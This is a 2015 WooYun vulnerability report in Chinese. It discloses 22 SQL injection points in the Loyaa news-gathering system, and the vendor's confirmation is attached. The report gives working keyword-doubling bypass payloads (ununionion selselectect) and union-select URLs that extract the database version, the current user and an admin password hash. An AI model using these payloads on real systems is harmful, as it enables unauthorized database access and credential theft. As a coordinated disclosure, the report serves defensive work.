漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0139977

漏洞标题:Loyaa 信息自动采编系统22处SQL注入绕过漏洞打包(可获取部分数据)

相关厂商:宜达科技

漏洞作者: goubuli

提交时间:2015-09-16 13:57

修复时间:2015-12-17 15:00

公开时间:2015-12-17 15:00

漏洞类型:SQL注射漏洞

危害等级:高

自评Rank:20

漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-09-16: 细节已通知厂商并且等待厂商处理中

2015-09-18: 厂商已经确认,细节仅向厂商公开

2015-09-21: 细节向第三方安全合作伙伴开放(绿盟科技、唐朝安全巡航)

2015-11-12: 细节向核心白帽子及相关领域专家公开

2015-11-22: 细节向普通白帽子公开

2015-12-02: 细节向实习白帽子公开

2015-12-17: 细节向公众公开

简要描述:

RT

手头一堆打包提交

详细说明:

手头关于这套系统的所有洞打包提交

这套系统以前挖过,见这里【http://**.**.**.**/bugs/wooyun-2010-095995】,手头关于这套系统的洞一直没有提交,今天整理下所有打包提交wooyun

22处漏洞整理

【1】-----------------------------------------------



漏洞文件:search.php

漏洞参数:所有参数

参考地址:http://**.**.**.**/news/search.php

POST:k=2020

和

http://**.**.**.**/search.php?u=76&k=2020'

【2】-----------------------------------------------



漏洞文件:index4.php

漏洞参数:所有参数

参考地址:http://**.**.**.**/topic/index4.php?c=109736&t=31a

【3】-----------------------------------------------



漏洞文件:more_a1.php

漏洞参数:c

参考地址:http://**.**.**.**/more_a1.php?p=0&c=101007



【4】-----------------------------------------------

漏洞文件:detail_a1.php

漏洞参数:所有参数

参考地址:http://**.**.**.**/detail_a1.php?c=101007&i=268620a

【5】-----------------------------------------------



漏洞文件:newsmore.php

漏洞参数:c、u

参考地址:http://**.**.**.**/newsmore.php?p=0&c=101002&u=76a

【6】-----------------------------------------------



漏洞文件:newsdetail.php

漏洞参数:所有参数

参考地址:http://**.**.**.**/newsdetail.php?c=101002&i=269162a

【7】-----------------------------------------------

漏洞文件:ldxx.php

漏洞参数:c、u

参考地址:http://**.**.**.**/ldxx.php?p=0&c=301101&u=76a

【8】-----------------------------------------------

漏洞文件:zwmore.php

漏洞参数:c、u

参考地址:http://**.**.**.**/zwmore.php?p=0&c=300342&u=73a

【9】-----------------------------------------------

漏洞文件:news1more.php

漏洞参数:c、u

参考地址:http://**.**.**.**/news1more.php?p=0&c=212001a&u=73

【10】-----------------------------------------------

漏洞文件:news2more.php

漏洞参数:c、u

参考地址:http://**.**.**.**/news2more.php?p=0&c=212080a&u=73

【11】-----------------------------------------------

漏洞文件:bs1more.php

漏洞参数:c、u

参考地址:http://**.**.**.**/bs1more.php?p=0&c=212011&u=73a

【12】-----------------------------------------------

漏洞文件:bs2more.php

漏洞参数:c、u

参考地址:http://**.**.**.**/bs2more.php?p=0&c=212021&u=73a

【13】-----------------------------------------------

漏洞文件:bs3more.php

漏洞参数:c、u

参考地址:http://**.**.**.**/bs3more.php?p=0&c=212034&u=73a

【14】-----------------------------------------------

漏洞文件:bs4more.php

漏洞参数:c、u

参考地址:http://**.**.**.**/bs4more.php?p=0&c=212045&u=73a

【15】-----------------------------------------------

漏洞文件:kpmore.php

漏洞参数:c、u

参考地址:http://**.**.**.**/kpmore.php?p=0&c=212055&u=73a

【16】-----------------------------------------------

漏洞文件:jlmore.php

漏洞参数:c、u

参考地址:http://**.**.**.**/jlmore.php?p=0&c=101007&u=73a

【17】-----------------------------------------------

漏洞文件:aqmore.php

漏洞参数:c、u

参考地址:http://**.**.**.**/aqmore.php?p=0&c=212061&u=73a

【18】-----------------------------------------------

漏洞文件:jjmore.php

漏洞参数:c、u

参考地址:http://**.**.**.**/jjmore.php?p=0&c=201210&u=58a

【19】-----------------------------------------------

漏洞文件:dwmore.php

漏洞参数:c、u

参考地址:http://**.**.**.**/dwmore.php?p=0&c=101201&u=58a

【20】-----------------------------------------------



漏洞文件:dwdetail.php

漏洞参数:所有参数

参考地址:http://**.**.**.**/dwdetail.php?c=101201&i=267951a

【21】-----------------------------------------------

漏洞文件:zsdetail.php

漏洞参数:所有参数

参考地址:http://**.**.**.**/zsdetail.php?c=301312&i=268300a

【22】-----------------------------------------------

漏洞文件:zwdetail.php

漏洞参数:所有参数

参考地址:http://**.**.**.**/zwdetail.php?c=300126&i=258484a

搜索特征和案例在上一个洞里已经说明:传送->http://**.**.**.**/bugs/wooyun-2010-095995

涉及站点部分案例:

http://**.**.**.**/

http://**.**.**.**/

http://**.**.**.**/

http://**.**.**.**/

http://**.**.**.**/

http://**.**.**.**/

http://**.**.**.**/

http://**.**.**.**/

http://**.**.**.**/

http://**.**.**.**/

http://**.**.**.**/

http://**.**.**.**/

http://**.**.**.**/

http://**.**.**.**/

漏洞证明(展示一部分):

1、http://**.**.**.**/search.php?u=76&k=2020'

2、http://**.**.**.**/topic/index4.php?c=109736&t=31a

3、http://**.**.**.**/more_a1.php?p=0&c=101007a

4、http://**.**.**.**/detail_a1.php?c=101007&i=268620a

5、http://**.**.**.**/newsmore.php?p=0&c=101002&u=76a

6、http://**.**.**.**/newsdetail.php?c=101002&i=269162a

其他类似

不一一截图展示了

下面在漏洞证明中,看注入绕过

漏洞证明:

演示:

拿其中一个注入演示

每个站点利用方式类似



具体链接:http://**.**.**.**/dwdetail.php?c=101201&i=267951a

1、提交and 1=1

直接过滤了and和=

如图



2、同样过滤了(、)、<、>等

3、没有过滤order by,给后面union提供了便利

http://**.**.**.**/dwdetail.php?i=267951&c=101201 order by 9

4、绕过注入

在前一个漏洞中已经说明,该套系统对SQL的处理仅仅是关键字replace

故而可以采用anandd、selselectect、ununionion、frfromom等替换and、select、union、from等关键字

如图

字段2、5、6、7、8可用

union在查询的过程中需要让前面的select不出数据才能展示后面的数据,之前我的做法是 anandd 1 is false ununionion selselectect 1,2,3,4,5,6,7,8,9

其实不需要那么麻烦,直接把c置为-1或者数据库中一个不存在的记录即可

5、常规注入

数据库版本:

http://**.**.**.**/dwdetail.php?i=267951&c=-1 ununionion selselectect 1,@@version,3,4,5,6,7,8,9



查数据库连接用户

http://**.**.**.**/dwdetail.php?i=267951&c=-1 ununionion selselectect 1,current_user,3,4,5,6,7,8,9



我们在前面的报错处可以看到爆错的SQL,直接查信息user_info

得到用户名:admin

密码:*7D4170B3DFD2B12261BC4D66C055EF5962E1C373

密文类型:mysql5。

可以直接解密进后台

声明:未作任何破坏,未用扫描器,仅测试。

修复方案:

过滤+补丁

版权声明:转载请注明来源 goubuli@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:15

确认时间:2015-09-18 14:58

厂商回复:

CNVD确认并复现所述情况,根据实测案例,已经转由CNCERT下发给江苏分中心,由其后续协调网站管理单位处置。

最新状态:

暂无